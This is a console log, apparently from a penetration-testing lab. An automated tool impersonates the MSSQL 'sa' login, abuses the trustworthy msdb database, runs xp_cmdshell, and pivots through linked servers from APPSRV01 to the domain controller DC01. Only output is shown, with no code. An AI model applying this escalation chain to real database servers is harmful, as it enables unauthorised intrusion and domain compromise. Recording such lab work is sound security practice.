 SQL> autopown
Running as:  CORP1\offsec
Mapped as user:  guest
User is a member of public role
Databases found:  master tempdb model msdb
Trustworthy Databases found:  msdb
[+] SQL user that can be impersonated:  sa
Attempting impersonation..
[+] SUCCES impersonation of  sa
Attempting impersonate DBO into trustworthy databases..
[+] SUCCESS! Can impersonate DBO into database:  msdb
Attempting cmdexec using xp_cmdshell..
[+] SUCCES! XP_CMDSHELL result:
corp1\sqlsvc
[+] Linked servers found:  APPSRV01
Checking privileges on linked servers..
[+]  APPSRV01  --> SA
trying enabling and running xm_cmdshell on linked server..
[+]SUCCES! XP_CMDSHELL result on:  APPSRV01
corp1\sqlsvc
Checking linked on linkedserver
[+] Remote linked found on  APPSRV01  -->  DC01
Checking privileges on linked servers..
[+]  DC01  --> SA (via  APPSRV01 )
trying enabling and running xm_cmdshell on linked linkedserver
[+]SUCCES! XP_CMDSHELL result on:  DC01
corp1\sqlsvc
SQL>